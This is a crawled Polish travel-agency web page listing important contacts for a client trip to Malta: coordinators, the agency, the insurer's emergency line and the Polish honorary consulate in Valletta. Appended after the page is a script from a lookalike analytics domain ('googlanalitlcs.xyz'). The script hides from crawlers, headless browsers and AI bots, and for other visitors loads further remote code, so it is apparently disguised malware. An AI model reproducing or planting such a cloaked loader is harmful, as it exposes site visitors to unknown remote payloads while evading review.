<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-912"><a href="https://tourlider.pl/strefa-klienta" class="nav__link"><span class="nav__title">strefa klienta</span></a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://tourlider.pl/kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
<li id="menu-item-10198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://tourlider.pl/wynajem-zestawow-tour-guide" class="nav__link"><span class="nav__title">wynajem zestawów słuchawkowych tour guide</span></a></li>
<li id="menu-item-7946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://tourlider.pl/poradniktourlidera" class="nav__link"><span class="nav__title">#poradniktourlidera</span></a></li>
</ul></div>        </nav>
      </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tourlider.pl/"  aria-label="tourlider | Twój partner w podróży!" >
    <img src="https://tourlider.pl/wp-content/uploads/2018/04/Untitled-6.png" alt="Wróć do strony domowej" class="" width="1000" height="400" style="max-width:250px;max-height:100px">  </a>
</div>
    </div>
    <span class="header-tagline col col-auto" >
  Twój partner w podróży!</span>

  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="https://tourlider.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-697e97ee435e5" id="lsearch-697e97ee435e5">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-697e97ee435e5" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-697e97ee435e5" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://tourlider.pl/o-nas" class="nav__link"><span class="nav__title">o nas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://tourlider.pl/turystyka-dla-firm" class="nav__link"><span class="nav__title">turystyka dla firm</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://tourlider.pl/podroze-grupowe" class="nav__link"><span class="nav__title">podróże grupowe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://tourlider.pl/wycieczki-szkolne" class="nav__link"><span class="nav__title">wycieczki szkolne</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-912"><a href="https://tourlider.pl/strefa-klienta" class="nav__link"><span class="nav__title">strefa klienta</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://tourlider.pl/kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://tourlider.pl/wynajem-zestawow-tour-guide" class="nav__link"><span class="nav__title">wynajem zestawów słuchawkowych tour guide</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://tourlider.pl/poradniktourlidera" class="nav__link"><span class="nav__title">#poradniktourlidera</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://tourlider.pl" title="tourlider" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://tourlider.pl/strefa-klienta" title="strefa klienta">strefa klienta</a> <span class="sep">&raquo;</span> <a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022" title="Zabezpieczone: Malta 18-25.06.2022">Zabezpieczone: Malta 18-25.06.2022</a> <span class="sep">&raquo;</span> <span class="trail-end">Ważne kontakty</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <article id="page-7069" class="post-7069 page type-page status-publish czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
        <h1 class="entry-title">Ważne kontakty</h1>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
        
<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img  fetchpriority="high" decoding="async" width="908" height="789"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449.png"  alt="" data-id="1233" data-link="https://tourlider.pl/strefa-klienta/wesele/attachment/logo-procam" class="wp-image-1233" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449.png 908w, https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449-300x261.png 300w, https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449-768x667.png 768w" data-sizes="(max-width: 908px) 100vw, 908px" /></figure></li></ul>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-300x155.jpg"  alt="" class="wp-image-4742" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/informacje-o-kraju"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2019/09/malta-300x155.jpg"  alt="" class="wp-image-7044" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2019/09/malta-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2019/09/malta-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2019/09/malta.jpg 970w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/przelot"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-300x155.jpg"  alt="" class="wp-image-4743" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/hotel"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-300x155.jpg"  alt="" class="wp-image-4744" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/program"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-300x155.jpg"  alt="" class="wp-image-4745" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/przydatne-informacje"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-300x155.jpg"  alt="" class="wp-image-4747" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/ubezpieczenie"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-300x155.jpg"  alt="" class="wp-image-4748" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/malta-18-25-06-2022/wazne-kontakty"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-300x155.jpg"  alt="" class="wp-image-4749" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p></p>
</div>
</div>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-background has-very-light-gray-background-color"><strong>Koordynacja projektu ze&nbsp;strony Procam:</strong></p>



<p>Tomasz Kajzer</p>



<p>+48 505 031 749</p>



<p><a href="mailto:tomasz.kajzer@procam.pl" target="_blank" rel="noreferrer noopener" aria-label="tomasz.kajzer@procam.pl (otwiera się w nowej zakładce)">tomasz.kajzer@procam.pl</a></p>



<p>Marta Obrzud</p>



<p>+48 512 932 844</p>



<p><a href="mailto:marta.obrzud@procam.pl" target="_blank" rel="noreferrer noopener" aria-label="marta.obrzud@procam.pl (otwiera się w nowej zakładce)">marta.obrzud@procam.pl</a></p>



<p>Aleksandra Hajost</p>



<p>+48 539 735 457</p>



<p><a href="mailto:aleksandra.hajost@procam.pl" target="_blank" rel="noreferrer noopener" aria-label="aleksandra.hajost@procam.pl (otwiera się w nowej zakładce)">aleksandra.hajost@procam.pl</a></p>



<p class="has-background has-very-light-gray-background-color"><strong>Organizator tourlider:</strong></p>



<p><a>kontakt@tourlider.pl</a></p>



<p><a>+48 5</a><a>74 705 155</a></p>



<p class="has-background has-very-light-gray-background-color"><strong>Ubezpieczenie</strong></p>



<p>Telefon alarmowy TU Europa: </p>



<p class="has-medium-font-size">+48 22 568 98 28</p>



<p class="has-background has-very-light-gray-background-color"><strong>Przedstawicielstwo dyplomatyczne:</strong></p>



<p>Polska nie posiada swojej ambasady na Malcie, sprawami dyplomatycznymi związanymi z tym krajem zajmuje się ambasada RP w Rzymie. W Republice Malty mieści się jednak polski konsulat honorowy, w stolicy kraju, Valetta:</p>



<p class="has-background has-very-light-gray-background-color"><strong>Konsulat Generalny Rzeczypospolitej Polskiej w Valletta</strong></p>



<p>konsul honorowy: Stephen P. England (język konsula angielski, włoski)</p>



<p>Malta, Valletta, 60, South Street, VLT 1103</p>



<p>tel.:&nbsp;<a>+356 2 12 44 306</a></p>



<p><a href="http://info@wjpe.com/">info@wjpe.com</a></p>
</div>
</div>
      </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="text-11" class="widget widget_text"><h5 class="widget-title">Adresy</h5>			<div class="textwidget"><p><strong>Biuro</strong></p>
<p>ul. 3 Maja 58<br />
62-500 Konin</p>
<p><strong>Siedziba firmy</strong></p>
<p>ul. Cyprysowa 8<br />
62-590 Węglew Kolonia</p>
</div>
		</aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="text-12" class="widget widget_text"><h5 class="widget-title">Dane firmy</h5>			<div class="textwidget"><p>NIP 6651392346</p>
<p>Regon 311497706</p>
</div>
		</aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p>Biuro podróży tourlider w Koninie ul. 3 Maja 58 posiada 4 działy:</p>
<ul>
<li><strong>centrum wakacji</strong> (first minute, last minute, egzotyka, lato, zima &#8211; współpracujemy z największymi organizatorami turystyki m.in. Itaka, Grecos Holiday, Rainbow Tours, Coral Travel, Exim Tours, Sun&amp;Fun, Nekera, ETI, Oasis, Ecco Travel, wyloty z Poznania, Warszawy, Krakowa, Katowic, Gdańska, Wrocławia, Berlina).</li>
<li><strong>turystyka dla firm</strong> (integracja, motywacja, szkolenia, incentive, konferencje, kongresy, eventy)</li>
<li><strong>wyjazdy grupowe</strong> (weekendy, wyjazdy rodzinne, kawalerskie)</li>
<li><strong>wycieczki szkolne</strong> (jedniodniowe, dwudniowe, obozy)</li>
</ul>
<p>Zarezerwujesz u nas również bilety lotnicze, noclegi, hotele, bilety na imprezy sportowe, koncerty, do parków rozrywki, wykupisz ubezpieczenie turystyczne, wyrobisz wizę, zrealizujesz bon turystyczny.</p>
<p><a href="https://tourlider.pl/rodo-informacje" target="_blank" rel="noreferrer noopener">Prosimy o zapoznanie się z informacjami na temat celów i zasad przetwarzania danych osobowych przez tourlider (RODO – informacje).</a></p>
</div>
		</aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://tourlider.pl" title="tourlider">tourlider</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="412691582180845"></div>

			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://tourlider.pl/wp-includes/js/comment-reply.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.24" id="retinajs-js"></script>
  </body>
  </html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=341a4bb3def753f44a672afe9b5e51dc
body_size: 631
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="341a4bb3def753f44a672afe9b5e51dc";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","341a4bb3def753f44a672afe9b5e51dc");})();